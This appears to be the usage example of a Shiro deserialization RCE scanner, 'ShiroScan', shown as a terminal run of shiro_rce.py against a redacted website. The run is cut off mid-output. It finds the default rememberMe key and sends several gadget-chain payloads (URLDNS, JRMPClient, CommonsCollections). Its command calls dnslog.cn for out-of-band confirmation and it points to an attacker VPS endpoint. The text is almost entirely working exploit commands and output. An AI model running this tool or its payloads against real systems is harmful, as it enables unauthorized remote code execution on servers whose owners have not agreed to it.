 ❯ python3 shiro_rce.py "https://www .com/" "ping fha8hi.dnslog.cn"
ShiroScan
By 斯文
Welcome To Shiro反序列化 RCE !
[*] 开始检测目标是否存在Shiro Target: https://www. .com/
[+] 目标存在Shiro组件
[*] 开始遍历目标使用Key值,请稍等 ...
[+] 目标使用key值: kPH+bIxk5D2deZiIxcaaaA==
[*] 开始请求Dnslog获得验证域名,请稍等 ...
[+] 获得验证Dnslog: hkw86a.dnslog.cn 执行命令: ping fha8hi.dnslog.cn
[*] 开始检测模块 Class1:URLDNS
[+] ****URLDNS模块 key: kPH+bIxk5D2deZiIxcaaaA== 已成功发送! 状态码:200
[+] ****目标环境是否存在此利用链(此链无法执行命令,仅供验证): YES
[*] 开始检测模块 Class2:JRMPClient
[+] ****JRMPClient模块 key: kPH+bIxk5D2deZiIxcaaaA== 已成功发送! 状态码:200
[+] ****目标环境是否存在此利用链(利用方式:http://vps_ip:port/Exploit): YES
[*] 开始检测模块 Class3:CommonsBeanutils1
[+] ****CommonsBeanutils1模块 key: kPH+bIxk5D2deZiIxcaaaA== 已成功发送! 状态码:200
[*] 开始检测模块 Class4:CommonsCollections1
[+] ****CommonsCollections1模块 key: kPH+bIxk5D2deZiIxcaaaA== 已成功发送! 状态码:200
[*] 开始检测模块 Class5:CommonsCollections2
[+] ****CommonsCollections2模块 key: kPH+bIxk5D2deZiIxcaaaA== 已成功发送! 状态码:200
[*] 开始检测模块 Class6:CommonsCollections3